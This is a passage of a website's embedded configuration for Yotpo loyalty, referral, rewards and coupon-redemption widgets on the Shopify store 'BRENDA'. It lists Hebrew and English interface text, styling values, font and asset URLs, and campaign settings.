                      "fonts-secondary-font-name-and-url": "Heebo@400|https://fonts.gstatic.com/s/heebo/v21/NGSpv5_NC0k9P_v6ZUCbLRAHxK1EiSysd0mm7UiCXB5WkK8.woff2",
                      "header-color": "rgba( 0, 0, 0, 1 )",
                      "header-font-size": "18px",
                      "headline-color": "rgba(0,0,0,1)",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(0,0,0,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(255,255,255,1)",
                      "next-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Hebbo@500|https://fonts.gstatic.com/s/heebo/v21/NGSpv5_NC0k9P_v6ZUCbLRAHxK1Euyysd0mm7UiCXB5WkK8.woff2",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "הושלם",
                      "referral-history-pending-status": "ממתין",
                      "referral-history-redeem-text": "לשימוש בנקודות, הדביקי את קוד הקופון במעמד הקופה",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "הבא",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "תני לחברות שלך 20₪ מתנה לרכישה הראשונה שלהן \nוקבלי 200 נקודות על כל רכישה שלהן.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "כתובת האימייל של החברה שלך",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "שלחי דרך הודעה",
                      "referral-views-title": "תני 20₪ מתנה קבלי 200 נקודות",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-font-name-and-url": "Heebo@400|https://fonts.gstatic.com/s/heebo/v21/NGSpv5_NC0k9P_v6ZUCbLRAHxK1EiSysd0mm7UiCXB5WkK8.woff2",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": "false",
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! תרכשי דרך הקישור שלי כדי להרוויח נקודות! {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! תרכשי דרך הקישור שלי כדי להרוויח נקודות! {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "ספרי לחברה",
                      "tab-view-secondary-tab-text": "השיתופים שלך",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(0,0,0,1)",
                      "title-font-size": "32px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": "false",
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "false",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "true",
                      "view-table-rectangular-dark-pending-color": "rgba(0,0,0,1)",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "rgba(255,255,255,1)",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_2"
                    },
                    staticContent: {
                      "companyName": "BRENDA",
                      "cssEditorEnabled": true,
                      "currency": "ILS",
                      "hasPrimaryFontsFeature": true,
                      "isHidden": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "127646",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "345271": {
                    instanceId: "345271",
                    instanceVersionId: "318447707",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.19-4055.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/_JLnx45N_MoMfpjhpDoq4w/css-overrides/css-overrides.2023_03_15_15_00_20_375.css",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(0,0,0,1)",
                      "logged-in-description-color": "rgba(0,0,0,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "יש לך {{current_point_balance}} נקודות",
                      "logged-in-headline-color": "rgba(0,0,0,1)",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "היי {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "ממשי עכשיו",
                      "logged-in-secondary-button-text": "היסטוריית מימוש",
                      "logged-out-headline-color": "rgba(0,0,0,1)",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "איך זה עובד?",
                      "logged-out-selected-step-name": "step_3",
                      "primary-button-background-color": "rgba(0,0,0,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Jazmin@700|https://cdn.shopify.com/s/files/1/0162/6056/3044/files/Jazmin-SemiBoldIt.otf?v=1680098389",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "פתחי חשבון באתר שלנו וקבלי 200 נקודות",
                      "reward-step-1-settings-description-color": "rgba(0,0,0,1)",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(0,0,0,1)",
                      "reward-step-1-settings-title": "הצטרפי",
                      "reward-step-1-settings-title-color": "rgba(0,0,0,1)",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "צברי נקודות על כל קנייה באתר",
                      "reward-step-2-settings-description-color": "rgba(0,0,0,1)",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(0,0,0,1)",
                      "reward-step-2-settings-title": "הרוויחי",
                      "reward-step-2-settings-title-color": "rgba(0,0,0,1)",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "ממשי את הנקודות שלך וקבלי הנחות בלעדיות",
                      "reward-step-3-settings-description-color": "rgba(0,0,0,1)",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(0,0,0,1)",
                      "reward-step-3-settings-title": "ממשי נקודות וחיסכי",
                      "reward-step-3-settings-title-color": "rgba(0,0,0,1)",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "אושר",
                      "rewards-history-background-color": "rgba(42,42,42,0.8)",
                      "rewards-history-headline-color": "rgba(0,0,0,1)",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "היסטורית הטבות",
                      "rewards-history-pending-text": "ממתין",
                      "rewards-history-refunded-text": "הוחזר",
                      "rewards-history-reversed-text": "בוטל",
                      "rewards-history-table-action-col-text": "פעולה",
                      "rewards-history-table-date-col-text": "תאריך",
                      "rewards-history-table-points-col-text": "נקודות",
                      "rewards-history-table-status-col-text": "סטטוס",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(0,0,0,1)",
                      "secondary-button-text-color": "rgba(0,0,0,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Jazmin@400|https://cdn.shopify.com/s/files/1/0162/6056/3044/files/Jazmin-Thin.otf?v=1680098389",
                      "view-grid-points-column-color": "rgba(0,0,0,1)",
                      "view-grid-rectangular-background-color": "rgba(242,242,242,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "ILS",
                      "isHidden": true,
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "127646",
                      "platformName": "shopify",
                      "storeId": "4B87M4KarH8JEbCMFQBdSrj8DHxtesRDFZTLSJxZ"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "345270": {
                    instanceId: "345270",
                    instanceVersionId: "318447715",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-hero-section/app.v0.1.10-3446.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/_JLnx45N_MoMfpjhpDoq4w/css-overrides/css-overrides.2024_01_18_15_00_47_728.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2024_01_19_13_25_18_565",
                      "description-color": "rgba(0,0,0,0)",
                      "description-font-size": "20",
                      "description-text-logged-in": "בתור חברות מועדון אתן יכולות לצבור נקודות ולקבל הטבות מיוחדות בכל קנייה\n",
                      "description-text-logged-out": "",
                      "headline-color": "rgba(0,0,0,0)",
                      "headline-font-size": "40",
                      "headline-text-logged-in": "ברוכים הבאים למועדון",
                      "headline-text-logged-out": "",
                      "login-button-color": "rgba(255,255,255,1)",
                      "login-button-text": "התחברי",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rectangular_outline",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2024_01_19_13_25_20_627",
                      "primary-font-name-and-url": "Jazmin@700|https://cdn.shopify.com/s/files/1/0162/6056/3044/files/Jazmin-SemiBoldIt.otf?v=1680098389",
                      "register-button-color": "rgba(255,255,255,1)",
                      "register-button-text": "הצטרפי כעת",
                      "register-button-text-color": "rgba(0,0,0,1)",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Jazmin@400|https://cdn.shopify.com/s/files/1/0162/6056/3044/files/Jazmin-Thin.otf?v=1680098389",
                      "view-layout": "center-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": true,
                      "merchantId": "127646",
                      "platformName": "shopify",
                      "storeId": "4B87M4KarH8JEbCMFQBdSrj8DHxtesRDFZTLSJxZ",
                      "storeLoginUrl": "https://brendastudio.com/account/login?return_url=%2Faccount",
                      "storeRegistrationUrl": "https://brendastudio.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "345269": {
                    instanceId: "345269",
                    instanceVersionId: "318447702",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#666d8b",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$0",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#666d8b",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$0",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#666d8b",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$0",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": "30",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "ILS",
                      "isHidden": true,
                      "isMultiCurrencyEnabled": false,
                      "platformName": "shopify",
                      "storeId": "4B87M4KarH8JEbCMFQBdSrj8DHxtesRDFZTLSJxZ"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "345268": {
                    instanceId: "345268",
                    instanceVersionId: "484033840",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.3-22.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Jazmin@700|https://cdn.shopify.com/s/files/1/0162/6056/3044/files/Jazmin-SemiBoldIt.otf?v=1680098389",
                      "secondary-font-name-and-url": "Jazmin@400|https://cdn.shopify.com/s/files/1/0162/6056/3044/files/Jazmin-Thin.otf?v=1680098389",
                      "selected-widgets-ids": [
                        "345270",
                        "345274"
                      ],
                      "widget-345270-type": "HeroSectionWidget",
                      "widget-345271-type": "MyRewardsWidget",
                      "widget-345272-type": "ReferralWidget",
                      "widget-345273-type": "CampaignWidget",
                      "widget-345274-type": "CouponsRedemptionWidget"
                    },
                    staticContent: {
                      "isHidden": true,
                      "platformName": "shopify",
                      "storeId": "4B87M4KarH8JEbCMFQBdSrj8DHxtesRDFZTLSJxZ"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
                "341771": {
                    instanceId: "341771",
                    instanceVersionId: "42338183",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/widget-referral-widget/customizations/defaults/BackgroundImage-v3.jpg",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $20 off their first order of $40 and get $20 (in points) for each successful referral",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "GIVE $20, GET $20",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba( 55, 51, 48, 1 )",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "header-color": "rgba( 0, 0, 0, 1 )",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $20 off their first order of $40 and get $20 (in points) for each successful referral",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE $20, GET $20",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba( 55, 51, 48, 1 )",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular"
                    },
                    staticContent: {
                      "companyName": "BRENDA",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isHidden": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "127646",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "341770": {
                    instanceId: "341770",
                    instanceVersionId: "318447709",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v0.13.0-4770.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1271068-background-color": "#f9faff",
                      "campaign-item-1271068-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1271068-background-type": "color",
                      "campaign-item-1271068-border-color": "#848ca3",
                      "campaign-item-1271068-description-font-color": "#4e5772",
                      "campaign-item-1271068-description-font-size": "18",
                      "campaign-item-1271068-exclude_audience_ids": null,
                      "campaign-item-1271068-exclude_audience_names": [],
                      "campaign-item-1271068-hover-view-tile-message": "Earn 10 points when you create an account",
                      "campaign-item-1271068-icon-color": "#768cdc",
                      "campaign-item-1271068-icon-type": "defaultIcon",
                      "campaign-item-1271068-include_audience_ids": "1",
                      "campaign-item-1271068-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1271068-special-reward-enabled": "false",
                      "campaign-item-1271068-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1271068-special-reward-headline-text": "Just for you!",
                      "campaign-item-1271068-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1271068-special-reward-headline-title-font-size": "16",
                      "campaign-item-1271068-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1271068-tile-description": "Create an account",
                      "campaign-item-1271068-tile-reward": "10 points",
                      "campaign-item-1271068-title-font-color": "#011247",
                      "campaign-item-1271068-title-font-size": "27",
                      "campaign-item-1271068-type": "CreateAccountCampaign",
                      "campaign-item-1271069-action-tile-action-text": "Add My Birthday",
                      "campaign-item-1271069-action-tile-ask-year": "true",
                      "campaign-item-1271069-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-1271069-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-1271069-action-tile-european-date-format": "false",
                      "campaign-item-1271069-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-1271069-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-1271069-action-tile-title": "Earn 1 point on your birthday",
                      "campaign-item-1271069-background-color": "#f9faff",
                      "campaign-item-1271069-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1271069-background-type": "color",
                      "campaign-item-1271069-border-color": "#848ca3",
                      "campaign-item-1271069-description-font-color": "#4e5772",
                      "campaign-item-1271069-description-font-size": "18",
                      "campaign-item-1271069-exclude_audience_ids": null,
                      "campaign-item-1271069-exclude_audience_names": [],
                      "campaign-item-1271069-icon-color": "#768cdc",
                      "campaign-item-1271069-icon-type": "defaultIcon",
                      "campaign-item-1271069-include_audience_ids": "1",
                      "campaign-item-1271069-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1271069-special-reward-enabled": "false",
                      "campaign-item-1271069-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1271069-special-reward-headline-text": "Just for you!",
                      "campaign-item-1271069-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1271069-special-reward-headline-title-font-size": "16",
                      "campaign-item-1271069-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1271069-tile-description": "Happy Birthday",
                      "campaign-item-1271069-tile-reward": "1 point",
                      "campaign-item-1271069-title-font-color": "#011247",
                      "campaign-item-1271069-title-font-size": "27",
                      "campaign-item-1271069-type": "BirthdayCampaign",
                      "campaign-item-1271070-background-color": "#f9faff",
                      "campaign-item-1271070-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1271070-background-type": "color",
                      "campaign-item-1271070-border-color": "#848ca3",
                      "campaign-item-1271070-description-font-color": "#4e5772",
                      "campaign-item-1271070-description-font-size": "18",
                      "campaign-item-1271070-exclude_audience_ids": null,
                      "campaign-item-1271070-exclude_audience_names": [],
                      "campaign-item-1271070-hover-view-tile-message": "Earn 1 point for every $1 you spend in our store",
                      "campaign-item-1271070-icon-color": "#768cdc",
                      "campaign-item-1271070-icon-type": "defaultIcon",
                      "campaign-item-1271070-include_audience_ids": "1",
                      "campaign-item-1271070-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1271070-special-reward-enabled": "false",
                      "campaign-item-1271070-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1271070-special-reward-headline-text": "Just for you!",
                      "campaign-item-1271070-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1271070-special-reward-headline-title-font-size": "16",
                      "campaign-item-1271070-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1271070-tile-description": "Make a purchase",
                      "campaign-item-1271070-tile-reward": "1 point for every $1 spent",
                      "campaign-item-1271070-title-font-color": "#011247",
                      "campaign-item-1271070-title-font-size": "27",
                      "campaign-item-1271070-type": "PointsForPurchasesCampaign",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "Ways to earn points",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "#140060",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "#011247",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-font-color": "#011247",
                      "headline-font-size": "36px",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1271068",
                        "1271069",
                        "1271070"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "BRENDA",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isHidden": true,
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "merchantId": "127646",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "https://brendastudio.com/account/login?return_url=%2Faccount",
                      "storeAccountRegistrationUrl": "https://brendastudio.com/account/register",
                      "storeId": "4B87M4KarH8JEbCMFQBdSrj8DHxtesRDFZTLSJxZ"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "341769": {
                    instanceId: "341769",
                    instanceVersionId: "318447710",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v0.6.2-5198.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Redeeming your points is easy! Click Redeem My Points and copy \u0026 paste your code at checkout.",
                      "coupons-redemption-headline": "How to use your points",
                      "coupons-redemption-rule": "100 points equals $10.00",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "login-button-color": "#556DD8",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-756117-displayname": "$5 off",
                      "redemption-756117-settings-button-color": "#556DD8",
                      "redemption-756117-settings-button-text": "REDEEM",
                      "redemption-756117-settings-button-text-color": "white",
                      "redemption-756117-settings-button-type": "filled_rectangle",
                      "redemption-756117-settings-call-to-action-button-text": "REDEEM",
                      "redemption-756117-settings-cost": 0,
                      "redemption-756117-settings-cost-color": "#666d8b",
                      "redemption-756117-settings-cost-font-size": "20",
                      "redemption-756117-settings-cost-text": "{{points}} POINTS",
                      "redemption-756117-settings-coupon-cost-font-size": "15",
